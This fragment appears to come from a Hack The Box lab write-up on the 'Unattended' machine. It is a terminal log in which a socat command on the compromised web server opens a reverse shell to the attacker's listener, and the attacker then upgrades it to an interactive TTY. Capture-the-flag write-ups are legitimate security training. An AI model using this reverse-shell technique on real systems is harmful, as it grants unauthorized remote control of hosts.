 www-data@unattended:/var/www/html$ socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.40:443
<',pty,stderr,setsid,sigint,sane tcp:10.10.14.40:443
root@Kali:~/hackthebox/unattended# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.126.
Ncat: Connection from 10.10.10.126:51888.
www-data@unattended:/var/www/html$ ^Z
[1]+  Stopped                 nc -nlvp 443
root@Kali:~/hackthebox/unattended# stty raw -echo
root@Kali:~/hackthebox/unattended# nc -nlvp 443
www-data@unattended:/var/www/html$ export TERM=xterm
www-data@unattended:/var/www/html$